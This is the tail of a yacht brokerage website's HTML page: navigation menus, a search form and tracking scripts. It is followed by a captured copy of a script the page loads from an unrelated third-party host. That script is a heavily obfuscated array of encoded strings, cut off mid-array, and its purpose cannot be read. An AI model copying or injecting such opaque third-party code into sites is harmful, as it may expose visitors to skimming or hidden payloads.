    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="ad6bb013-edb4-4f2b-8b14-1d02bb1f29c0"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="ad6bb013-edb4-4f2b-8b14-1d02bb1f29c0"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="ad6bb013-edb4-4f2b-8b14-1d02bb1f29c0">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="ad6bb013-edb4-4f2b-8b14-1d02bb1f29c0">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="ad6bb013-edb4-4f2b-8b14-1d02bb1f29c0" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="ad6bb013-edb4-4f2b-8b14-1d02bb1f29c0" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=1288" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Sporting events in the Mediterranean","url":"https://www.burgessyachts.com:443/en/editorial/news/sporting-events-in-the-mediterranean"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/abra.js
body_size: 72712
content:
var _0x3909200c=['DqDYW5ZdS0pcO37cOwhdQHS','W5VcVHhdGCkM','WRxdO0zGAG','zuuZCXfsW7y','W5xdPmoFWQBcLW','DSo9fSkxiG','W7vQv0Dx','p1OvAZ4','W6xcIwJdNvO/jCo5W5yqDGK','W6DYsxD3','F0vOWOjG','j8ozW4JcGCoo','vgnKWQj1','B0OWW4FcTa','nCkjrs3cMa','WQyKWQnoW6e','WP/cPSkcW5tdUG','c8khqrBcMW','W7ZdT39JCq8w','cYlcU2JcRW','FmocW59Vlq','W77cOwjxya','W53dMwiLqq','WPW6WQFcMCkp','W703oqFcVa','WOxcSqhcLmkA','W6RdMNRdImoV','W7P1WQ/dSmop','WP/dNerDqW','WQyKWQfOW6O','xCoPjSkkwq','htZcHCksW5G','W7rQWQFcG0q','o07cM8kZW7u','W6tcT8oNW7tcTG','WONdQhrWEG','WRvNWPVdNmow','WPOeWR1TW7q','WReKBGNcVq','WPCWWQJdU8k+','W4hcQsddLSkH','W5iIiGNcVW','WRPogmkUW4W','sc/cNwJcQa','jmo3W4pcGmoQ','rYpcQshdRq','W4JcPMjmvW','WOJdKJtcVsO','WRKEWR9KW7u','eduphCoq','W6C3jZZcLG','W7P+vKjK','bMCLEI0','AWRdSmkuW7K','WR9Ljmk8W6S','ht7cUgtcRG','guG7FH8','W75IWPNcNfe','lsCXzCkN','W5/cSur7zq','Dmo5W5b9eq','WOFcOCkWW4FdOG','rXb8WPFdRa','WRNdIWtcVYS','e2dcP8k+W6K','WQ3cObNcKCkr','W6JcUdRdRfS','dtxcOCkoW7S','x8kMBs7cQa','WQFcQmk2q8k1','Fu1/WOnh','WRxcU8k1mHy','W5DqWQZdRCkm','W4nIWPaKuG','BSkcWR4ldq','WOVdKIdcTqa','W5BdHgpdOSov','WOBdM114sa','FCopW4lcNmo/','DfzOWO11','W73cQrRcKW0','u8oCjSoZla','W4KRWPRdKmoj','WQyWWRZdPCob','euCZyZi','ffWRW49o','k8oIemkhdt1T','W6NcHa/cNty','WPxcISkRmG','WOD4WQtcPfe','DmkwWPWukW','W7nzWQRcH2O','lhVcImkNW7G','frVcJmkrW48','r8kbWQeVbG','eIuqg8oB','dcJcRxxcPW','wJhcJh/cNq','WOqIWOnlW6e','WPVdMeHDDa','ac7cPgxcNW','hx8XytO','W7DNDKTv','WQJdOwD4uW','WOWZWOBdQmkp','aGmrlCkB','W4tcOsBdQmks','W4ZdT0ehuq','WOyHWO1+W4y','WOVdPe9/FG','fdC2oCkD','W73dPLRdI8om','W79MWRJcKgO','WRRcJCkKW7ldVa','WPxcGmkWW4FdTa','WOlcRSksuSkk','hSkMAGHV','hfO6zYS','shDhWRTo','W7NcQ8o6W7xcUG','pXS1amk5','W6CHgHZcVa','oSkBxb/cLq','WPBcRt7cMCkK','fMK2WPxcLq','W7VcGmoIW6hcLG','umoHWO82cG','qthcJLxcHq','W6fYWPFdLmoI','nse/tCk7','ygCyW5/cMG','WOpdL3rUFG','WQ0frsNcJW','idqNo8kl','WQi0WRXTW5G','xvzxWPTf','DbpcRGFdHW','W5BdLLCdyG','nLmzW5PF','WQaPWQldQmoX','WORdLxpdQCkC','WORcQ8kxzCkT','fKu/W5L6','bbhdKSkqW7u','iHHNWOhdGW','DWBcJ8kxW5S','hW0ilSkf','W5jkWOFdGCoI','W6pdSxezrW','WOGYxrlcGa','W6jKWRZdH8oV','eCoyW7RcHCob','W71iWRitza','WQRcL8kXv8kV','DSoLW4rZfG','W6RdTKqpCq','W6JcNXVcNJO','kd3cQNxcPq','BXFdOmkEW6i','W7aIWPxdJ8om','ifmUWOdcTq','WQhdT3bqrG','EtvKWQFdRW','W5tdHgldSSoQ','ahCeWQBcRq','mIy/t8kT','bLyiW5fF','W4TXWP7dTSo3','BdFcIg3cUW','W53dJmoNWP7cTG','WRxcICk6asG','WOdcLmkvESkw','ACo0dmkwaa','a8oFW7ZcUmov','W7i1mWFcPG','abm4mCkR','hq0oDmkX','dsBcNCkMW5q','WPJcImknW4ddSq','nSoLitNcTW','juWtyGi','wcddPCkHW6m','WPZcJCkaW4BdRG','mmk2sahcKW','W6RdSuddJW','WP/cSSkHtSk5','qfXPWPbW','FrHXwSoM','DWFcVHhdNq','y3CdW7RcMG','WQ3cN8kYW7NdVv/cSrKMWPBdLCk9uG','W6xcO8oDW6NcRW','W53cU2vPAa','oJuieCkW','CwCjW4JcRq','cJ07u14','BIbwWQxdLG','wf8PW7hcKa','ztbGWOtdOq','W4PSxgDZ','qIhcHHRdPW','qrlcTNhcUW','W63dRmorWOVcKq','rxBdT8kjW44','W59uWQ4BqW','W6WLkHxcPa','pSkkvIhcIq','CuSiWQxcOq','WP3cRsVcLSkx','W4JcRfDIrq','r8k4WOitkW','W47dGvldMmo+','WQ46WRBdOmk6','ksq0bCoW','tmk6WQKVcW','vXiBWQ7dQa','aJiAhmkP','cCkDAblcPW','W7FcH8o9W4tcUG','x8kIh8k9gW','ivbUW7VcJW','FrrPxSkG','WRHqeSkYW7a','WPtcRCkzW4JdTW','WQtdK2xcOKe','WPmDwrlcIG','kfv6W4hcPq','WRPXkmklW64','W7WGWOBdNmol','W7hcOwvgsa','kSkCwIWa','z8kEWPmqlq','WRJdPvjfvq','CCk3WRWepq','x0f0WRbV','tCoadCkrlq','W4/cRgzvqq','WOpcKSoYW5NdGq','lry1z8oU','WOOnWOn5W7m','db3cHSkDW5q','ErldU8kjW6K','W4FcVCojW4tdGq','vmowW6Dyna','AmoOWOKYWPO','ndaPo8oH','W7hcLwrbqq','WO1bkqT4','kHZcUSk1W7K','xJrVhCkr','W43dHMq9zq','WO7dOwPUsW','W5W6WRldN8k5','WPpdH03dQ8kD','xmojlCkkla','WQWIWP3dO8kL','WOaEWQL5W74','WQxcSSkwW7ddJq','AaVdKSkUW48','WPHIlSk8W7i','WReDWQldKCkS','WRHHiqHG','WOuKBadcGq','kCkTFclcOW','aSk0FGhcSq','yY9QW5re','W6mTfINcUa','WPGGWOddOmkl','WOVcJmkermk4','WRKgtshcVW','WRvtdSklW5C','umoMamkPla','W5ZcKeTwAG','W4BcQr/cMYe','WRjFbIO','AmoelCkypW','eJmZA8kB','W6JcU8owW77cLG','esCuemoq','uqZcIXFcOa','Ewm6Bb0','WQiIWQFdRSkq','wcVcKMJcSq','fZqWeSoy','erGGbSos','hJCto8oh','W7ddImoRWQVcSa','WORcLrlcQ8kc','tfOdWPLx','WQxdGtlcLGO','ymo5W7XNja','W7pcGN95wq','lxikWQqI','W4JcT2DeEa','zdH2BSkp','cXVcJfVcUW','WPygWQPpW6q','WOyJBWRcNW','cCoyW4lcGSou','WRddOvNdKmo5','W6tcH1DczG','kuyqW5DE','ifSNWQxdQW','WRCYWOnjWP8','EmoMW4XVcG','eI3cVSkuW5O','WQ13b8k7W48','W5xcISohW7xdOW','vmoBbCkDpG','kWeUr8kN','WPNcQSkxW4FdVq','rsr9WRZdPa','WPdcSalcK8kn','W57cM3NcUra','W7vVWOeV','W4VdJSoTWO7cIG','W7hcRhr1qW','WORcJCkTtCk1','W6dcILPHrW','zCklWRGmuq','hWuXh8kh','nSk7xq/cKW','F8oNW6j5aG','W5tdN3ZdUSoo','WOiqWONdLCkh','DSkaWPSeWRG','W7WYjG/cUW','BmkfWP98W58','lZlcH2VcUa','eSojW7ZdMCof','W4FdOKNdV8oQ','dguRWRJcHG','W5RcLSkRWQ7cGW','s8ktWPyjWRm','dq3cTCkzW48','W5RdQmoVWPxcVG','rIzpWORdLa','WQZdIGVdGmkL','W6dcPmoQW5hcTa','W5xdRSomWPJcIa','lHtcUCkgW4i','W78rWOVdICom','hqKKimoI','iGmiiCkM','W5NcKefWqW','W6rYWOKKFW','nt8QumkQ','W5zbWRetyW','WQ7dPxFdL8ko','iYJcG8krW6K','W73cPhnruW','W5HVWPBcU8oc','W5ZcUMbBEa','W4LAWRBcJxC','yb1xACkT','WOTda3zc','psqQuSk7','W7HbCKr2','WPZdGLzgEW','WRFcT8kZ','kZtcSCk5W7C','W69Uz0Dm','tIJcKdxdMa','W6P5zwXO','W4BcJbX2Eq','d18yW6Tn','WOJdKI/cPcG','FanzxSkC','WOVcVSkslWG','W4jbWQ0aFq','ECkzWPSRkG','W7r0WQyArG','gvlcQmkNW4O','W6KEjY7cVW','WRtdG1HZrG','W74ImbtcJW','fSoWW4lcPSoX','o8kDvqJcKq','WQOhwIJcTq','xbFdOSkwW7C','W7/cPmoGW5FcTG','WQldI3pcVtG','WO1seG','WRZcG3dcQIO','WR/dJKddKmk5','wwnRWQj+','WPBdIsRcNY0','WPRdOrpcNqu','WQFdQ8kRWOFcIa','kN/cHmk8W44','jSoSW5/cO8ou','gqCUESo5','v8o7iSklmq','CSosW7z5nq','W4C5WRNdKCo1','WPtdUXZcRtG','luu/W6Xo','sSk9WP0DjG','h2C2W7z4','W7fwWPZdL8o2','DSkXWOSFWRW','W4VdM3ddOCoA','EJhcKxdcUq','W4zMWQRcR1i','fH42Egq','W7fcWORdHSo4','ErRdI8kcW6W','WPuaWOFdRmkA','W5ddHmoSyvddRCk2WQpcOL/cOq4','emo1W5FcSCom','g8knvXRcQa','vdhcJs7dJa','h0KdxrO','cZRcSMpcPa','r8k7WQqRfG','W7ezWP3dPmoh','gZxcOmksW54','WOi0ztdcTG','ieesW5L6','Buf3WQLj','BCkIWQqMnq','WPRdKgtdMCoN','iIGRW4BcJq','omkzDIhcOW','W5HxWR0vCG','W6BcISoRW6ddVa','WQCjWQpdI8kV','hIhcQNpcUW','WOr1m8oqW4O','qbVdTSk8W48','AGhcQXBdPq','f3qWWRFcHG','uu4JW4dcKq','xSoge8k2aa','W4Z